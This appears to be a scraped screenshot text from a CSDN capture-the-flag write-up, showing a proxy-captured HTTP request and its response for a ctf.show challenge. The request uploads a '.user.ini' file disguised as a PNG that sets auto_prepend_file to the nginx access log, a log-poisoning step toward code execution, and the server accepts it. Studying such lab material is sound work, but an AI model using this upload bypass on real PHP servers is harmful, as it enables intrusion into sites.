 Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------31594455332335360733397614489
9 Content-Length: 261
10 Origin: https://54e6ff4b-2f13-469d-a9dc-2c03d1efebf2.challenge.ctf.show
11 Referer: https://54e6ff4b-2f13-469d-a9dc-2c03d1efebf2.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------31594455332335360733397614489
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 auto_prepend_file=/var/log/nginx/access.log
23 -----------------------------31594455332335360733397614489--
24
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 22 Sep 2024 15:10:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}
CSDN @Dream ZHO